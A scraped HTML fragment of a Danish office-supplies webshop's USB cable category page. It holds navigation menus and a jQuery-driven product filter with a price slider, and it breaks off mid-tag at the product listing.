class="mobil-a" href="indpakning">Indpakning</a></li><li class="mobil mobil-265"><a class="mobil-a mobil-265-a" href="gavebaand">Gavebånd</a></li><li class="mobil mobil-266"><a class="mobil-a mobil-266-a" href="Gavefolie">Gavefolie</a></li><li class="mobil mobil-268"><a class="mobil-a mobil-268-a" href="gummibaand">Gummibånd</a></li><li class="mobil mobil-269"><a class="mobil-a mobil-269-a" href="Indpakningspapir">Indpakningspapir</a></li><li class="mobil mobil-270"><a class="mobil-a mobil-270-a" href="snor-og-bindegarn">Snor og bindegarn</a></li><li class="mobil mobil-271"><a class="mobil-a mobil-271-a" href="Vinemballage">Vinemballage</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-274" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastfolie">Plastfolie</a></li><li class="mobil mobil-275"><a class="mobil-a mobil-275-a" href="haetter">Hætter</a></li><li class="mobil mobil-276"><a class="mobil-a mobil-276-a" href="Krympefilm">Krympefilm</a></li><li class="mobil mobil-277"><a class="mobil-a mobil-277-a" href="roerfolie">Rørfolie</a></li><li class="mobil mobil-278"><a class="mobil-a mobil-278-a" href="straekfilm-c-278">Strækfilm</a></li><li class="mobil mobil-279"><a class="mobil-a mobil-279-a" href="tilbehoer-til-straekfilm">Tilbehør til strækfilm</a></li><li class="mobil mobil-280"><a class="mobil-a mobil-280-a" href="Topfolie">Topfolie</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-281" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="mobil mobil-282"><a class="mobil-a mobil-282-a" href="affaldssaekke">Affaldssække</a></li><li class="mobil mobil-283"><a class="mobil-a mobil-283-a" href="baereposer-c-283">Bæreposer</a></li><li class="mobil mobil-284"><a class="mobil-a mobil-284-a" href="containersaekke">Containersække</a></li><li class="mobil mobil-285"><a class="mobil-a mobil-285-a" href="lynlaasposer-c-285">Lynlåsposer</a></li><li class="mobil mobil-286"><a class="mobil-a mobil-286-a" href="Plastikposer">Plastikposer</a></li><li class="mobil mobil-287"><a class="mobil-a mobil-287-a" href="Spandeposer">Spandeposer</a></li><li class="mobil mobil-288"><a class="mobil-a mobil-288-a" href="tilbehoer-til-poser-og-saekke">Tilbehør til poser og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-289" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="postforsendelser">Postforsendelser</a></li><li class="mobil mobil-290"><a class="mobil-a mobil-290-a" href="Forsendelsesposer">Forsendelsesposer</a></li><li class="mobil mobil-291"><a class="mobil-a mobil-291-a" href="forsendelsesaesker-kuverter">Forsendelsesæsker/ -kuverter</a></li><li class="mobil mobil-292"><a class="mobil-a mobil-292-a" href="paproer">Paprør</a></li><li class="mobil mobil-293"><a class="mobil-a mobil-293-a" href="foelgeseddelslommer">Følgeseddelslommer</a></li><li class="mobil mobil-208"><a class="mobil-a mobil-208-a" href="konvolutter">Konvolutter</a></li><li class="mobil mobil-209"><a class="mobil-a mobil-209-a" href="Bobleposer">Bobleposer</a></li><li class="mobil mobil-210"><a class="mobil-a mobil-210-a" href="proeveposer">Prøveposer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-294" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="mobil mobil-295"><a class="mobil-a mobil-295-a" href="staalbaand">Stålbånd</a></li><li class="mobil mobil-296"><a class="mobil-a mobil-296-a" href="strapbaand-pet">Strapbånd PET</a></li><li class="mobil mobil-297"><a class="mobil-a mobil-297-a" href="strapbaand-pp">Strapbånd PP</a></li><li class="mobil mobil-298"><a class="mobil-a mobil-298-a" href="strapvaerktoej-og-baandvogne">Strapværktøj og båndvogne</a></li><li class="mobil mobil-299"><a class="mobil-a mobil-299-a" href="tilbehoer-til-strap-staalbaand">Tilbehør til strap/stålbånd</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-300" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="mobil mobil-301"><a class="mobil-a mobil-301-a" href="Tape">Tape</a></li><li class="mobil mobil-302"><a class="mobil-a mobil-302-a" href="tapedispensere-og-tilbehoer">Tapedispensere og tilbehør</a></li><li class="mobil mobil-303"><a class="mobil-a mobil-303-a" href="klaebestoffer">Klæbestoffer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6885" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="mobil mobil-6886"><a class="mobil-a mobil-6886-a" href="elefantfoedder">Elefantfødder</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-137" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="computer-hardware">Computer hardware</a></li><li class="mobil mobil-144"><a class="mobil-a mobil-144-a" href="computermus">Computermus</a></li><li class="mobil mobil-149"><a class="mobil-a mobil-149-a" href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li class="mobil mobil-145"><a class="mobil-a mobil-145-a" href="musemaatter">Musemåtter</a></li><li class="mobil mobil-141"><a class="mobil-a mobil-141-a" href="headset">Headset</a></li><li class="mobil mobil-148"><a class="mobil-a mobil-148-a" href="skaermfiltre">Skærmfiltre</a></li><li class="mobil mobil-7937"><a class="mobil-a mobil-7937-a" href="mousetrapper">Mousetrapper</a></li><li class="mobil mobil-7934"><a class="mobil-a mobil-7934-a" href="webkamera">Webkamera</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-342" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="el-artikler">El-artikler</a></li><li class="mobil mobil-343"><a class="mobil-a mobil-343-a" href="batterier">Batterier</a></li><li class="mobil mobil-348"><a class="mobil-a mobil-348-a" href="lommelygte">Lommelygte</a></li><li class="mobil mobil-352"><a class="mobil-a mobil-352-a" href="vaegur">Vægur</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-151" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagringsmedier">Lagringsmedier</a></li><li class="mobil mobil-152"><a class="mobil-a mobil-152-a" href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li class="mobil mobil-154"><a class="mobil-a mobil-154-a" href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li class="mobil mobil-155"><a class="mobil-a mobil-155-a" href="hukommelseskort">Hukommelseskort</a></li><li class="mobil mobil-156"><a class="mobil-a mobil-156-a" href="tape-data">Tape (Data)</a></li><li class="mobil mobil-157"><a class="mobil-a mobil-157-a" href="usb-stik">USB stik</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-173" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="mobil mobil-7942"><a class="mobil-a mobil-7942-a" href="computertasker">Computertasker</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-143" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="mobil mobil-7929"><a class="mobil-a mobil-7929-a" href="hdmi">HDMI</a></li><li class="mobil mobil-7930"><a class="mobil-a mobil-7930-a" href="netvaerkskabler">Netværkskabler</a></li><li class="mobil mobil-7932"><a class="mobil-a mobil-7932-a" href="usb-kabler">USB kabler</a></li><li class="mobil mobil-138"><a class="mobil-a mobil-138-a" href="Adaptere">Adaptere</a></li><li class="mobil mobil-351"><a class="mobil-a mobil-351-a" href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-161" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(8570);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Printer Kopimaskiner</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="toner-og-blaek">Printer toner og blæk</a></li><li class="mobil mobil-162"><a class="mobil-a mobil-162-a" href="toner">Toner</a></li><li class="mobil mobil-163"><a class="mobil-a mobil-163-a" href="blaek">Blæk</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div></ul></div></nav>  	
	</div><!-- header-catalog-nav-mobil-content -->
     
</div>   <!-- doIScroll -->
<script>
$( document ).ready(function() { 
  $(window).scroll(function() {
    var _scroll = $(window).scrollTop();
            
     //console.log(_scroll);
     if (_scroll > 212) {
       $("#doIScroll").addClass("catalog-nav-scroll");       
     } else { 
        $("#doIScroll").removeClass("catalog-nav-scroll");  
     }
  });
});
</script>
	
	
		  	
          
                    
          
	    <div class="container alpha omega no-alpha-xs no-omega-xs" id="content">

    	<div class="row alpha-xs omega-xs">
    		<div class=" col-xs-12 alpha omega">
    			<div class="component component-common-breadcrumb col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12" id="common-component-breadcrumb-334"><a href="https://movani.dk/" class="common-breadcrumb-item" title="Forside">Forside</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/elektronik" class="common-breadcrumb-item">Elektronik</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/kabler-og-tilbehoer" class="common-breadcrumb-item">Kabler og tilbehør</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><span class="common-breadcrumb-item">USB kabler</span></div><div class="admin-edit col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12 hidden-xs hidden-sm"></div><div id="shop-catalog-container" class="col-xs-12 alpha omega"><div id="shop-catalog" class="col-xs-12 alpha omega"></div><div class="catalog-top col-lg-12 col-md-12 col-sm-12 col-xs-12 alpha omega"><div class="category-left col-lg-3 col-md-3 col-sm-12 col-xs-12 alpha omega-sm omega-xs"><div class="horizontal-filter filter-nav" id="catalog-filter-collection" ><nav role="navigation" class="navbar navbar-default catalog-filter" id="catalog-filter-collection-container">
		    <div class="navbar-header"><div class="col-xs-12 alpha omega show-button">
		      <button type="button" class="navbar-toggle collapsed filter-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-filter div.navbar-collapse" title="Se filter" onClick="jQuery('html, body').animate({ scrollTop: ( jQuery('#catalog-filter-collection-container').offset().top - 300) }, 1000);" >
		        <span class="sr-only">Toggle navigation</span>
			      <span class="text">
			        Filtering<span class="textCount"> (x)</span>
			      </span>
		      </button></div></div> <div class="collapse navbar-collapse"><div class="filter-reset-all" id="filter-reset-all"><div class="hidden-lg hidden-md filter-reset-all-reset"><a href="https://movani.dk/usb-kabler">Ryd alle filtre</a></div><a href="https://movani.dk/usb-kabler" class="hidden-sm hidden-xs">Nulstil alle filtre</a></div>	    <form id="catalog-filter-collection-form" action="https://movani.dk/usb-kabler" method="get">
	      <div class="filter-container"><div class="filter-title">Producent</div><table class="table"><tr class="first"><td class="filter-container-checkbox-td"><div class="checkbox_wrapper"><input id="chk-184-7803"
	                   type="checkbox" name="f[184][]" value="7803"  /><label></label></div></td><td class="filter-container-checkbox-label "><label for="chk-184-7803">Noname mærker<span class="count">&nbsp;&nbsp;(1)</span></label></td></tr><tr class=""><td class="filter-container-checkbox-td"><div class="checkbox_wrapper"><input id="chk-184-2379"
	                   type="checkbox" name="f[184][]" value="2379"  /><label></label></div></td><td class="filter-container-checkbox-label "><label for="chk-184-2379">Sandberg<span class="count">&nbsp;&nbsp;(1)</span></label></td></tr></table></div><script type="text/javascript">
  jQuery(document).ready(function() {
  	console.log(jQuery.cookie('dontShowAutoToogle-184'));
  	if ( jQuery.cookie('dontShowAutoToogle-184') != 'show') {
  		jQuery('.dontShowAuto-184').hide();
		} else {
   		jQuery('#dontShowAutoToogle-184').addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
  		jQuery('#dontShowAutoToogle-184').prop('title', 'Se f�rre');
		
		}
  });
</script>
<div class="filter-container"><div class="filter-title">På lager</div><table class="table"><tr class="first"><td class="filter-container-checkbox-td"><div class="checkbox_wrapper"><input id="chk-187-2705"
	                   type="checkbox" name="f[187][]" value="2705"  /><label></label></div></td><td class="filter-container-checkbox-label "><label for="chk-187-2705">Ja<span class="count">&nbsp;&nbsp;(2)</span></label></td></tr></table></div><script type="text/javascript">
  jQuery(document).ready(function() {
  	console.log(jQuery.cookie('dontShowAutoToogle-187'));
  	if ( jQuery.cookie('dontShowAutoToogle-187') != 'show') {
  		jQuery('.dontShowAuto-187').hide();
		} else {
   		jQuery('#dontShowAutoToogle-187').addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
  		jQuery('#dontShowAutoToogle-187').prop('title', 'Se f�rre');
		
		}
  });
</script>

<div class="filter-container">
  <script type="text/javascript">
    jQuery(document).ready(function() {
        var slider = document.getElementById('price-slider');
        
        var priceFrom = jQuery("#price-from");
        var priceTo = jQuery("#price-to");
        var priceFromInput = jQuery("#price-from-input");
        var priceToInput = jQuery("#price-to-input");
        var priceFilterCallCounter = 0;
        var timeOut;
        var withTax = false;
        
        noUiSlider.create(slider, {
          start: [0, 33.70],
          connect: true,
          range: {
            'min': 0,
            'max': 33.70          }
        });
        
        slider.noUiSlider.on('update', function( values, handle ) {
          priceFromVal = values[0];
          priceToVal = values[1];
          if(withTax) {
            priceFromVal = (parseFloat(priceFromVal) * 1.25).toFixed(2).toString();
            priceToVal = (parseFloat(priceToVal) * 1.25).toFixed(2).toString();
          }
          priceFrom.html(priceFromVal.replace(".",","));
          priceTo.html(priceToVal.replace(".",","));
          priceFromInput.val(values[0]);
          priceToInput.val(values[1]);
          if(priceFilterCallCounter > 1) {
            if(timeOut) {
              clearTimeout(timeOut);
            }
            timeOut = setTimeout("applyFilter(true)", 1500);
          }
          priceFilterCallCounter++;
        });
        
       window.onpopstate = function(event) {
          var reg = /f\[([0-9]+)\]\[(price_from|price_to)\]=([0-9\.]+)&?/g;
          var str = window.location.search;
          do {
            var match = reg.exec(str);
            if(match != null) {
              if(match[2] == "price_to") {
                slider.noUiSlider.set([null, match[3]]);
              } else {
                slider.noUiSlider.set([match[3], null]);
              }
            }          
          } while(match != null);                   
       } 
                      
    });
  </script>
  <div class="filter-title">
    Prisfilter  </div>
  <div style="padding:20px; padding-bottom: 5px;" class="price-filter-border">
    <input type="hidden" value="0" name="f[185][price_from]" id="price-from-input" />
    <input type="hidden" value="33.70" name="f[185][price_to]" id="price-to-input" />
    
    <div style="width:80%; margin: 0px auto;" id="price-slider">
      
    </div>
    <div style="padding-top:20px;">
      <table class="table" style="margin-bottom: 0px;">
        <tr>
          <td>
<!--            Fra:       -->     
            <span id="price-from"></span>  kr.      
          </td>        
          <td style="text-align:right;">
<!--            Til:		-->
            
            <span id="price-to"></span> kr.
          </td>
        </tr>
      </table>
    </div>
  </div>


</div>
	    </form>
	  </div></nav></div><!-- catalog-filter-collection -->
  <script type="text/javascript">
    jQuery(document).ready(function() {
      setupCatalogFilterEvents();
      var htm = "<div id=\"catalog-filter-loader-backdrop\" style=\"display:none;\">";
      htm += "</div>";
      htm += "<div id=\"catalog-filter-loader\"  style=\"display:none;\">";
      htm += "<img src=\"https://movani.dk/skin/front/default/images/ajax-loader.gif\" alt=\"Henter\" />";
      htm += "</div>";
      jQuery("body").append(htm);
      
      window.onpopstate = function(event) {
        applyFilterFromUrl();
      }     
    });
    
    function setupCatalogFilterEvents() {
      jQuery("#catalog-filter-collection-form .filter-container input[type='checkbox']").click(function() {
        applyFilter(true);
      });        
      // fix search / sort forms
      jQuery("#shop-catalog-container form[method='get']").submit(function() {
          var reg = /f\[([0-9]+)\]\[([\w]{0,})\]=([0-9]+)&?/g;
          var str = decodeURI(window.location.search);
          var jqT = jQuery(this);
          do {
            var match = reg.exec(str);
            if(match != null) {
              jqT.append("<input type=\"hidden\" name=\"f["+match[1]+"]["+match[2]+"]\" value=\""+match[3]+"\" />");
            }          
          } while(match != null);  
          return true;
      });
    }
    
    function showCatalogFilterLoader() {
      jQuery("#catalog-filter-loader-backdrop").css({
        position: "fixed",
        left: 0,
        top: 0,
        "background-color": "rgba(0,0,0,0.8)",
        width: "100%",
        height: "100%",
        "z-index": "1200"
      }).show();
      jQuery("#catalog-filter-loader").show().css({
        'z-index': "1201",
        'position': "fixed",
        'left': '50%',
        'top': '50%'
      });
    }
    
    function hideCatalogFilterLoader() {
      jQuery("#catalog-filter-loader-backdrop").hide();
      jQuery("#catalog-filter-loader").hide();
      jQuery("html, body").animate({ scrollTop: 0 }, "slow");
    }
    
    function applyFilterFromUrl() {
      var reg = /f\[([0-9]+)\]\[\]=([0-9]+)&?/g;
      var str = window.location.search;
      jQuery("#catalog-filter-collection-form input[type='checkbox']:checked").each(function(index,item) {
        jQuery(item).prop("checked",false);
      });
      
      do {
        var match = reg.exec(str);
        if(match != null) {
          jQuery("#chk-"+match[1]+"-"+match[2]).prop("checked",true);
        }          
      } while(match != null);

      applyFilter(false);
    }
    
    function applyFilter(pushHistory) {
      showCatalogFilterLoader();
      var filterQStr = "";
      // add checkboxes.
      jQuery("#catalog-filter-collection-form input").each(function(index, item) {
        var item = jQuery(item);
        if(item.attr("type") == "checkbox") {
          if(item.prop("checked")) {
            filterQStr += item.attr("name") + "=" + item.val() + "&"
          }
        } else {
          filterQStr += item.attr("name") + "=" + item.val() + "&"
        }

      });
      // add other filters.
      var qStr = decodeURIComponent(window.location.search).replace(/&?f\[[0-9]+\]\[[\w]{0,}\]=[0-9\.]+&?/g,'');
      if(qStr.length > 1 && filterQStr.length > 0) {
        qStr += "&"+filterQStr.substr(0,filterQStr.length-1);
      } else {
        if(qStr.length == 0) {
          qStr = "?";
        }
        if(qStr.length == 1 && filterQStr.length == 0 ) {
        	 qStr = "";
        }
        qStr += filterQStr.substr(0,filterQStr.length-1);
      }
      
      qStr = qStr.replace(/\&?page=[0-9]+/,'');
      var url = window.location.protocol + "//" + window.location.host + window.location.pathname + qStr;
      
      if(history.pushState) {
        if(pushHistory) {
            window.history.pushState({path:url},'',url);
        }
        
        var searchLoc = window.location.search.replace(/&?f\[[0-9]+\]\[[\w]{0,}\]=[0-9\.]+&?/g,'');
        var qStr = searchLoc.substr(1,searchLoc.length) + "&" + jQuery("#catalog-filter-collection-form").serialize();
        
        jQuery.ajax({
          url: "https://movani.dk/usb-kabler",
          data: qStr,
          type: "GET",
          dataType: "html",
          success: function(rsp) {
            var res = jQuery(rsp);
            jQuery.each(res, function(index, item) {
              var jqItem = jQuery(item);
              jQuery("#"+jqItem.attr("id")).html(jqItem.html());
            });
            setupCatalogFilterEvents();
          },
          complete: function() {
            hideCatalogFilterLoader();
                      }
        });          
      } else {
        window.location = url;
      }
    }
    
    function toggleFilterDisplay(id) {
    	jQuery('.dontShowAuto-'+id).toggle();
    	if ( jQuery('.dontShowAuto-'+id).is(":visible") ) {
    		jQuery('#dontShowAutoToogle-'+id).addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
    		jQuery('#dontShowAutoToogle-'+id).prop('title', 'Se f�rre');
    		jQuery.cookie('dontShowAutoToogle-'+id, 'show'); 
    	} else {
    		jQuery('#dontShowAutoToogle-'+id).addClass('glyphicon-collapse-down').removeClass('glyphicon-collapse-up');
    		jQuery('#dontShowAutoToogle-'+id).prop('title', 'Se alle');
    		jQuery.cookie('dontShowAutoToogle-'+id, 'hide'); 
    	}
    }
  </script>
<div class="horizontal-category-filter secondtolast col-xs-12 alpha omega"><div class="col-xs-12 alpha omega select-category-div">V&aelig;lg kategori</div><ul class="nav nav-stacked col-xs-12 alpha omega"><li class=" first"><a href="https://movani.dk/hdmi"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>HDMI</a></li><li class=""><a href="https://movani.dk/netvaerkskabler"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Netværkskabler</a></li><li class=""><a href="https://movani.dk/usb-kabler"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>USB kabler</a></li><li class=""><a href="https://movani.dk/Adaptere"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Adaptere</a></li><li class=""><a href="https://movani.dk/stroemkabler-og-tilbehoer"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Strømkabler og tilbehør</a></li></ul></div><!-- horizontal-category-filter secondtolast --></div><div class="category-right col-lg-9 col-md-9 col-sm-12 col-xs-12 omega alpha-sm alpha-xs"><h1 class="main-title main-title-category-products col-xs-12 omega alpha-sm alpha-xs">USB kabler<span style="font-size:16px;text-transform: lowercase;">&emsp;(2 varer)</span></h1><div class="col-xs-12 alpha omega product-container product-container-cat-top" id="product-cat-top" ><div class="product-container-inner"><div class="col-md-4 col-sm-6 col-xs-12 paginator-span-top"><div class="paginator-controls"><span class="pagination-info">Viser 1 - 2 af 2</span><div class="paginator-inner">	<ul class="pagination"><li class="active">	<span class="paginator-item current">1</span></li>	</ul></div></div><div class="clear">&nbsp;</div></div><div class="col-md-4 col-sm-6 col-xs-12 show-as-display-type"><div class="show-as-display-list show-as-display-symbol"><i class="glyphicon glyphicon-align-justify"></i>&nbsp;&nbsp;Liste</div><div class="show-as-display-grid show-as-display-symbol" 